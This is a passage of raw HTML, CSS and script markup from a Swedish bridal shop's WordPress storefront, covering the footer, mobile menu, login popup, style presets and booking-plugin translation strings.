1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path> </svg></div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg"> <path d="M20.2814 19.2354L20.4767 18.9418C20.7238 18.5985 21.0023 18.5663 21.4108 18.7784C21.8034 18.9903 22.4252 19.3496 23.2757 19.3496C23.9968 19.3496 24.4375 19.0221 24.4375 18.4985C24.4375 17.1402 20.2963 17.6486 20.2963 14.7844C20.2963 13.1484 21.7378 12.2801 23.4894 12.2801C24.5994 12.2801 25.3713 12.6396 25.8123 12.8856C26.1878 13.0816 26.239 13.4255 26.0592 13.8016L25.8955 14.0974C25.6988 14.491 25.3895 14.5392 24.9795 14.3589C24.618 14.1958 24.077 13.95 23.3927 13.95C22.671 13.95 22.2631 14.2442 22.2631 14.7671C22.2631 16.1428 26.4024 15.602 26.4024 18.4517C26.4024 19.9232 25.1567 21.0196 23.2292 21.0196C21.8832 21.0196 20.9535 20.5133 20.4421 20.1681C20.0706 19.9563 20.0348 19.5974 20.2814 19.2354Z"/> <path d="M27.134 13.2462C27.0037 12.7881 27.2328 12.4794 27.7067 12.4794H28.4924C28.9024 12.4794 29.1492 12.675 29.2294 13.0827L30.5711 17.9598C30.6682 18.402 30.7344 18.8458 30.7344 18.8458H30.7681C30.7681 18.8458 30.834 18.402 30.9477 17.9598L32.356 13.0827C32.4378 12.6905 32.6981 12.4939 33.1098 12.4939H33.7309C34.1382 12.4939 34.3829 12.6905 34.483 13.0827L35.873 17.9598C36.0043 18.402 36.0565 18.8458 36.0565 18.8458H36.0865C36.0865 18.8458 36.1501 18.402 36.267 17.9598L37.5945 13.0827C37.6914 12.675 37.9364 12.4794 38.345 12.4794H39.099C39.5879 12.4794 39.8004 12.7881 39.6704 13.2462L37.5277 20.2523C37.4125 20.6461 37.152 20.8259 36.7601 20.8259H35.6611C35.2526 20.8259 34.9891 20.6286 34.8916 20.2342L33.6321 16.0631C33.501 15.6212 33.4353 15.164 33.4353 15.164H33.4036C33.4036 15.164 33.3217 15.6212 33.1917 16.0631L31.9322 20.2342C31.8309 20.6286 31.5865 20.8259 31.1757 20.8259H30.0472C29.6539 20.8259 29.4099 20.6461 29.2961 20.2523L27.134 13.2462Z"/> <path d="M40.8461 13.1672C40.8461 12.7234 41.0776 12.4794 41.5178 12.4794H42.2401C42.6804 12.4794 42.9082 12.7234 42.9082 13.1672V20.1373C42.9082 20.5973 42.6804 20.8259 42.2401 20.8259H41.5178C41.0776 20.8259 40.8461 20.5973 40.8461 20.1373V13.1672Z"/> <path d="M44.2902 19.2354L44.4891 18.9418C44.7322 18.5985 45.0139 18.5663 45.4212 18.7784C45.813 18.9903 46.4354 19.3496 47.2866 19.3496C48.0058 19.3496 48.4479 19.0221 48.4479 18.4985C48.4479 17.1402 44.3086 17.6486 44.3086 14.7844C44.3086 13.1484 45.7481 12.2801 47.5001 12.2801C48.6125 12.2801 49.3844 12.6396 49.8224 12.8856C50.1995 13.0816 50.2491 13.4255 50.0666 13.8016L49.9041 14.0974C49.7099 14.491 49.3984 14.5392 48.9881 14.3589C48.6265 14.1958 48.0898 13.95 47.401 13.95C46.6806 13.95 46.2721 14.2442 46.2721 14.7671C46.2721 16.1428 50.4114 15.602 50.4114 18.4517C50.4114 19.9232 49.1684 21.0196 47.2365 21.0196C45.8952 21.0196 44.9598 20.5133 44.4555 20.1681C44.0797 19.9563 44.0446 19.5974 44.2902 19.2354Z"/> <path d="M51.6056 9.87737C51.6056 9.43574 51.8519 9.19175 52.2944 9.19175H52.9952C53.4556 9.19175 53.6841 9.43574 53.6841 9.87737V13.2509C53.6841 13.6586 53.6333 13.9528 53.6333 13.9528H53.6675C54.0777 13.1539 55.1243 12.268 56.5634 12.268C58.4136 12.268 59.4768 13.2329 59.4768 15.4418V20.1241C59.4768 20.5841 59.23 20.8127 58.7896 20.8127H58.0858C57.6264 20.8127 57.399 20.5841 57.399 20.1241V15.8685C57.399 14.8557 57.138 14.1649 56.09 14.1649C54.6338 14.1649 53.6841 15.3463 53.6841 16.9333V20.1241C53.6841 20.5841 53.4556 20.8127 52.9952 20.8127H52.2944C51.8519 20.8127 51.6056 20.5841 51.6056 20.1241V9.87737Z"/> <path d="M61.7324 9.49063C62.725 9.49063 63.5119 10.295 63.5119 11.3008C63.5119 12.3076 62.725 13.1098 61.7324 13.1098C60.7607 13.1098 59.9741 12.3076 59.9741 11.3008C59.9741 10.295 60.7607 9.49063 61.7324 9.49063ZM61.7324 12.7732C62.5361 12.7732 63.1504 12.1284 63.1504 11.3008C63.1504 10.4721 62.5361 9.82826 61.7324 9.82826C60.9438 9.82826 60.3342 10.4721 60.3342 11.3008C60.3342 12.1284 60.9438 12.7732 61.7324 12.7732ZM61.1285 10.5219C61.1285 10.4138 61.1824 10.3585 61.2919 10.3585H61.8518C62.2034 10.3585 62.4369 10.5816 62.4369 10.9282C62.4369 11.2158 62.2481 11.3847 62.0942 11.4241V11.4337C62.0942 11.4337 62.1152 11.4553 62.1589 11.5378L62.4172 12.0398C62.4767 12.1529 62.4421 12.2264 62.3279 12.2264H62.2671C62.173 12.2264 62.1152 12.1922 62.075 12.1091L61.7879 11.5031H61.4801V12.0688C61.4801 12.1729 61.4303 12.2264 61.3268 12.2264H61.2818C61.1767 12.2264 61.1285 12.1729 61.1285 12.0688V10.5219ZM61.7769 11.2457C61.966 11.2457 62.0792 11.1277 62.0792 10.9282C62.0792 10.7357 61.966 10.6261 61.7821 10.6261H61.4801V11.2457H61.7769Z"/> <path d="M3.86745 21.4412C1.78284 19.8046 0.644808 17.1018 1.13719 14.3093C1.84899 10.2725 5.6985 7.57703 9.73531 8.28883C10.1451 8.36109 10.541 8.46567 10.921 8.59949C7.56091 8.04703 4.37316 10.3002 3.78027 13.6626C3.40951 15.7653 4.14068 17.8074 5.55895 19.1965L3.86745 21.4412Z"/> <path d="M13.5515 9.81471C15.4855 11.6267 16.3836 14.4185 15.6498 17.1574C14.5888 21.1168 10.5191 23.4665 6.55964 22.4056C6.15773 22.2979 5.77242 22.1592 5.40557 21.9928C8.7047 22.836 12.0767 20.8692 12.9604 17.5713C13.513 15.5089 12.9626 13.4109 11.6708 11.9034L13.5515 9.81471Z"/> </svg></div></div></div><div class="footer-primary pull-left"><div class="copyright-footer"> Copyright 2026 © <strong>WEDDINGSTORE MALMÖ</strong></div></div></div></div> <a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://weddingstoremalmo.se/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Sök efter:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Sök..." value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Sök" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6259"><a href="https://www.weddingstoremalmo.se">HEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4244"><a href="https://weddingstoremalmo.se/klanningar/brudklanningar/">Brudklänningar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4625"><a href="https://weddingstoremalmo.se/klanningar/fest-och-bal/">Fest och bal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4195"><a href="https://weddingstoremalmo.se/klanningar/skor/">Skor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6260"><a href="https://weddingstoremalmo.se/klanningar/accessoarer/">Accessoarer</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4832"><a href="https://weddingstoremalmo.se/kopevillkor/">Köpvillkor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21341"><a href="https://weddingstoremalmo.se/vip-provning/">VIP Provning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18242"><a href="https://weddingstoremalmo.se/kontakta-oss/">Kontakta oss</a></li><li class="html custom html_topbar_right"><a href="https://www.bokadirekt.se/places/wedding-store-132673" target="_blank"><img src="https://foretag.bokadirekt.se/bokatid/BokaTid_Vit_MorkBakgrund_90px.png" alt="Boka tid" border="0" /></a></li></ul></div></div><div class="ux-body-overlay"></div><div id="login-form-popup" class="lightbox-content mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Logga in</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Användarnamn eller e-postadress&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriskt</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Lösenord&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatoriskt</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" /></p><p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Kom ihåg mig</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="990003e069" /><input type="hidden" name="_wp_http_referer" value="/countdown/" /> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Logga in">Logga in</button></p><p class="woocommerce-LostPassword lost_password"> <a href="https://weddingstoremalmo.se/mitt-konto/lost-password/">Glömt ditt lösenord?</a></p></form></div></div></div></div>  <script type="text/javascript">var sbiajaxurl = "https://weddingstoremalmo.se/wp-admin/admin-ajax.php";</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #000000;--wp--preset--color--success: #d9cb99;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/weddingstoremalmo.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};</script> <script type="text/javascript" id="wp-api-request-js-extra">var wpApiSettings = {"root":"https:\/\/weddingstoremalmo.se\/wp-json\/","nonce":"edbc5cbe62","versionString":"wp\/v2\/"};</script> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="text/javascript" src="https://weddingstoremalmo.se/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="text/javascript" id="tbk-scripts-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "team-booking", {"domain":"team-booking","locale_data":{"team-booking":{"":{"domain":"team-booking","plural_forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"TheBooking":["TheBooking"],"A booking plugin for WordPress.":["Ett bokningsplugin för WordPress."],"VonStroheim":["VonStroheim"],"https://stroheimdesign.com":["https://stroheimdesign.com"],"Service":["Service"],"Date":["Datum"],"Created":["Skapad"],"Form field":["Formulärfält"],"TheBooking reservations":["TheBooking reservationer"],"Email":["E-post"],"First name":["Förnamn"],"Last name":["Efternamn"],"Address":["Adress"],"Phone":["Telefon"],"Url":["Url"],"Google":["Google"],"Google Meet link":["Google Meet länk"],"Reservation":["Bokning"],"Google Calendar":["Google kalendar"],"In order to use Google Calendar with the plugin, you have to activate and configure a Google Project.":["För att kunna använda Google Kalender med plugin-programmet måste du aktivera och konfigurera ett Google-projekt."],"Your authorization was revoked upstream, please disconnect and reconnect!":["Din auktorisering återkallades uppströms. Koppla ur och återanslut!"],"Something changed in your Google account (a password reset or similar), please disconnect and reconnect!":["Något har ändrats i ditt Google-konto (en lösenordsåterställning eller liknande), vänligen koppla ur och återanslut!"],"Google Calendar API is not configured.":["Google Calendar API är inte konfigurerat."],"Insufficient permissions, please disconnect, then request the authorization again and ensure to select ALL the checkboxes when asked for permissions!":["Otillräckliga behörigheter, vänligen koppla bort, begär sedan auktorisering igen och se till att markera ALLA kryssrutorna när du tillfrågas om behörigheter!"],"Event not created. No destination calendar is found, or the reservation is not confirmed.":["Eventet skapades inte. Ingen målkalender hittades eller bokningen är inte bekräftad."],"Event created.":["Event skapat."],"Access was already revoked manually.":["Access was already revoked manually."],"Allow service providers to use \"slot commands\" to override some service settings directly from Google Calendar events.":["Tillåt tjänsteleverantörer att använda \"slot-kommandon\" för att åsidosätta vissa tjänstinställningar direkt från Google Kalender-händelser."],"If active, service providers are be able to override some general service settings for specific slots, such as the price, by using \"slot commands\" directly in Google Calendar.":["Om den är aktiv kan tjänsteleverantörer åsidosätta vissa allmänna tjänsteinställningar för specifika platser, till exempel priset, genom att använda \"platskommandon\" direkt i Google Kalender."],"Administrators are always allowed.":["Administratörer är alltid tillåtna."],"API App Name":["API App Name"],"Google Cloud Platform console > OAuth Consent screen > Edit App (button) > App name":["Google Cloud Platform-konsol > OAuth-samtyckesskärm > Redigera app (knapp) > Appnamn"],"Google API Authorized JS Origin":["Google API Authorized JS Origin"],"Copy/Paste this link in the Authorized JS Origin field of the Google Project":["Copy/Paste this link in the Authorized JS Origin field of the Google Project"],"API Client ID":["API Client ID"],"Google Cloud Platform console > Credentials > Client ID":["Google Cloud Platform-konsol > Inloggningsuppgifter > Klient-ID"],"API Client Secret":["API Client Secret"],"Google Cloud Platform console > Credentials > Client ID > Edit oAuth Client (pencil icon) > Client Secret":["Google Cloud Platform-konsol > Inloggningsuppgifter > Klient-ID > Redigera oAuth-klient (pennikon) > Klienthemlighet"],"Google API Redirect URI":["Google API Redirect URI"],"Copy/Paste this link in the Redirect URI field of the Google Project":["Copy/Paste this link in the Redirect URI field of the Google Project"],"Google Calendar refresh delay":["Google Kalender uppdateringsfördröjning"],"If the value is greater than 0, the Google Calendar availability events will be cached for the specified time (in seconds)":["Om värdet är större än 0 kommer Google Kalender tillgänglighetshändelserna att cachas under den angivna tiden (i sekunder)."],"If the Google Calendar availability is not changed too often, consider increasing this value to save Google API quota. However, note that events added to Google Calendar will only be detected by the plugin after this interval has passed.":["Om Google Calendar tillgänglighet inte ändras för ofta, överväg att höja det värdet för att spara Google API-kvot. Tänk på att händelser som läggs till i Google Calendar inte kommer att erkännas av pluginet förrän den här intervallen har gått."],"Settings have been saved!":["Inställningar sparade!"],"Location added!":["Plats tillagd!"],"Location removed!":["Plats borttagen!"],"Locations removed!":["Platser borttagna!"],"Name":["Namn"],"Actions":["Åtgärder"],"General":["Allmän"],"Locations":["Platser"],"Duplicate from %s":["Duplicate from %s"],"To the customer":["Till kunden"],"To the admin":["Till admin"],"Personal notifications":["Personliga aviseringar"],"Selected":["Vald"],"Not selected":["Ej valt"],"Customer":["Kund"],"Description":["Beskrivning"],"Short description":["Kort beskrivning"],"Start time":["Starttid"],"Start date":["Start datum"],"End time":["Sluttid"],"End date":["Slutdatum"],"Timezone":["Tidzon"],"Location (name)":["Plats (namn)"],"Location (address)":["Plats (adress)"],"Duration":["Varaktighet"],"Price":["Pris"],"Tickets":["Biljetter"],"Cancellation reason":["Cancellation reason"],"Id":["Id"],"Provider":["Leverantör"],"Start time (old)":["Starttid (old)"],"Start date (old)":["Start date (old)"],"End time (old)":["Sluttid (gammal)"],"End date (old)":["Slutdatum (gammalt)"],"Duration (old)":["Varaktighet (gammal)"],"Form":["Formulär"],"Service provider not found.":["Serviceleverantör hittades inte."],"Translations":["Översättningar"],"Update WPML translations":["Uppdatera WPML-översättningar"],"Update":["Uppdatera"],"Regenerate existing strings data for 